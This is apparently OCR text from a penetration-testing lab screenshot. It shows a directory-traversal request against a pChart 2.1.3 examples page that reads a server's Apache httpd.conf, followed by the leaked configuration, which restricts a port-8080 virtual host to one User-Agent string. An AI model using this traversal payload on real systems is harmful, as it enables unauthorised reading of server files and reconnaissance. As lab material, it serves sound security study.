 1 2 3 4 2 11:58
172.168.48.136/pChart http://172.168.48.136/p Advanced Preferenc PHPTAX by William L. E http://172.168.48.136:8 New Tab
172.168.48.136/pChart2.1.3/examples/index.php?Action=View&Script=/../../usr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>
Include etc/apache22/Includes/*.conf